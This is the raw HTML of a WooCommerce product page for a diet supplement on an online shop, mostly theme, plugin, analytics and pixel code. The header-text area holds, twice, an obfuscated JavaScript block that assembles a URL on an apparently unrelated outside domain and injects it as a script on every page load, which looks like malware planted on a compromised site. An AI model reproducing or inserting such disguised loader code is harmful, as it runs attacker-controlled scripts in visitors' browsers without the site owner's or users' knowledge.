<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woo-one-click-upsell-funnel/public/js/sweet-alert.js?ver=2.1.2" id="wps-upsell-sweet-alert-js-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://gloryhomefinds.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.5.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://gloryhomefinds.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202551.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://gloryhomefinds.com/wp-admin/admin-ajax.php","root":"https://gloryhomefinds.com/wp-json/","nonce_wp_rest":"8cec8ac24a","nonce_ajax":"64cec5b69b"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.37.1" id="wpm-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-HT9WSXCMXK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["gloryhomefinds.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HT9WSXCMXK");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/libs/device.min.js?ver=7.0.3" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://gloryhomefinds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gloryhomefinds.com/wp-json/wp/v2/product/7775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gloryhomefinds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.5.2" />
<link rel="canonical" href="https://gloryhomefinds.com/product/carb-cut-shred-stack/" />
<link rel='shortlink' href='https://gloryhomefinds.com/?p=7775' />
<meta name="generator" content="Site Kit by Google 1.119.0" /><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: WooCommerce Conversion Tracking Codes -->
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {}
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"orderDeduplication":true,"position":1,"viewItemListTrigger":{"testMode":false,"backgroundColor":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8000000000000000444089209850062616169452667236328125},"version":{"number":"1.37.1","pro":false,"eligibleForUpdates":false,"distro":"fms","beta":false},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"analytics":{"ga4":{"measurement_id":"G-HT9WSXCMXK","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id","eec":false,"universal":{"property_id":"UA-258651897-1","parameters":{"anonymize_ip":true,"link_attribution":false},"mp_active":false}}},"facebook":{"pixel_id":"6030133483675786","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Product | CARB CUT SHRED STACK","list_id":"product_carb-cut-shred-stack","page_type":"product","product_type":"simple","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]}},"general":{"variationsOutput":true,"userLoggedIn":false,"scrollTrackingThresholds":[],"pageId":7775,"excludeDomains":[],"server2server":{"active":false,"ipExcludeList":[]},"cookie_consent_mgmt":{"explicit_consent":false}}})

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="7775" class="wpmProductId"
				  data-id="7775">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[7775] = {"id":"7775","sku":"","price":17.949999999999999289457264239899814128875732421875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"7775","sku":7775,"gpf":"woocommerce_gpf_7775","gla":"gla_7775"},"isVariable":false,"type":"simple","name":"CARB CUT SHRED STACK","category":["Health Care"],"isVariation":false};
					</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://gloryhomefinds.com/wp-content/uploads/2023/01/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gloryhomefinds.com/wp-content/uploads/2023/01/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gloryhomefinds.com/wp-content/uploads/2023/01/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://gloryhomefinds.com/wp-content/uploads/2023/01/cropped-fav-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
   
   <style>
		
		
		
		
		
		
		
		
				
		
		
		
		
		
		
			</style>

	<style>
		
		</style><style data-type="woodmart_shortcodes-custom-css">.wd-rs-6450f6faa31e3 .tabs-name{color: #ffffff;}.wd-rs-6450f6d463859 .tabs-name{color: #ffffff;}.wd-rs-6450fb3483d88 .tabs-name{color: #ffffff;}.wd-rs-6451e0cf07d22 .tabs-name{color: #ffffff;}.wd-rs-6451e481647da .tabs-name{color: #ffffff;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1673862536356{padding-top: 50px !important;padding-bottom: 20px !important;background-color: #f9f9f9 !important;}.vc_custom_1683026652501{padding-top: 50px !important;padding-bottom: 20px !important;background-color: #ff3946 !important;}.vc_custom_1683027519472{padding-top: 50px !important;padding-bottom: 20px !important;background-color: #bf1924 !important;}.vc_custom_1683028785008{padding-top: 50px !important;padding-bottom: 20px !important;background-color: #345086 !important;}.vc_custom_1683087562655{padding-top: 50px !important;padding-bottom: 20px !important;background-color: #8d1821 !important;}.vc_custom_1683088509733{padding-top: 50px !important;padding-bottom: 20px !important;background-color: #2579cf !important;}.vc_custom_1673931550881{padding-top: 50px !important;padding-bottom: 20px !important;background-color: #ffffff !important;}.vc_custom_1674188613954{padding-top: 0px !important;}.vc_custom_1674188622521{padding-top: 0px !important;}.vc_custom_1682928182615{padding-top: 0px !important;}.vc_custom_1683027716773{background-color: #ff3946 !important;}.vc_custom_1682928182615{padding-top: 0px !important;}.vc_custom_1683027686428{background-color: #bf1924 !important;}.vc_custom_1682928182615{padding-top: 0px !important;}.vc_custom_1683028799741{background-color: #345086 !important;}.vc_custom_1682928182615{padding-top: 0px !important;}.vc_custom_1683087577172{background-color: #8d1821 !important;}.vc_custom_1682928182615{padding-top: 0px !important;}.vc_custom_1683088523155{background-color: #2579cf !important;}.vc_custom_1490276808780{padding-top: 0px !important;}.vc_custom_1683008769771{margin-top: 175px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '6030133483675786');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=6030133483675786&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '939964227385139');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=939964227385139&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '933079188055619');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=933079188055619&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '5633967850062419');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=5633967850062419&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://gloryhomefinds.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://gloryhomefinds.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gloryhomefinds.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-7775 wp-custom-logo wp-theme-gloryhomefinds theme-gloryhomefinds woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-5">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_598838 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://gloryhomefinds.com/product/carb-cut-shred-stack/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://gloryhomefinds.com/product/carb-cut-shred-stack/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://gloryhomefinds.com/product/carb-cut-shred-stack/&media=https://gloryhomefinds.com/wp-content/uploads/2023/05/ww1.jpg&description=CARB+CUT+SHRED+STACK" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gloryhomefinds.com/product/carb-cut-shred-stack/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://gloryhomefinds.com/product/carb-cut-shred-stack/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://gloryhomefinds.com/product/carb-cut-shred-stack/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://gloryhomefinds.com/product/carb-cut-shred-stack/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://gloryhomefinds.com/product/carb-cut-shred-stack/&media=https://gloryhomefinds.com/wp-content/uploads/2023/05/ww1.jpg&description=CARB+CUT+SHRED+STACK" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gloryhomefinds.com/product/carb-cut-shred-stack/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://gloryhomefinds.com/product/carb-cut-shred-stack/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://gloryhomefinds.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/images/wood-logo-dark.svg" alt="Glory Home Finds" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://gloryhomefinds.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://gloryhomefinds.com/my-account/?action=register">Create an Account</a></span>
							<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://gloryhomefinds.com/my-account/" >

    
    
    <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
        <label for="username">Username or email address&nbsp;<span
                class="required">*</span></label>
        <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username"
            value="" />    </p>
    <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
        <label for="password">Password&nbsp;<span
                class="required">*</span></label>
        <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password"
            id="password" autocomplete="current-password" />
    </p>

    
    <p class="form-row">
        <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1a712f3120" /><input type="hidden" name="_wp_http_referer" value="/product/carb-cut-shred-stack/" />                <button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login"
            value="Log in">Log in</button>
    </p>

    <div class="login-form-footer">
        <a href="https://gloryhomefinds.com/my-account/lost-password/"
            class="woocommerce-LostPassword lost_password">Lost your password?</a>
        <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
            <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox"
                value="forever" title="Remember me"
                aria-label="Remember me" />
            <span>Remember me</span>
        </label>
    </div>

    
    </form>


						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://gloryhomefinds.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
										<span
    class="wd-cart-number wd-tools-count">0    <span>items</span></span>
					</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
			<span
    class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
		</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://gloryhomefinds.com/" class="wd-logo wd-main-logo" rel="home">
